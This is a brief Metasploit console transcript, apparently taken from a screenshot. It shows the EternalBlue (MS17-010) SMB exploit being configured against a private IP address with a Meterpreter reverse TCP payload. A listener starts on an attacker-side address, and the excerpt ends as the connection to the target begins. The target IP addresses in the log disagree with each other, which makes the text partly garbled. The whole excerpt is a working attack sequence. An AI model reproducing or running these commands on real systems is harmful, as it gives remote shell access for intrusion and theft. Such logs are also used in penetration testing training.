 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.229.123
RHOST => 192.168.229.123
msf exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.192.175:4444
[*] 192.169.192.211:445 - Connecting to target for exploitation. . . .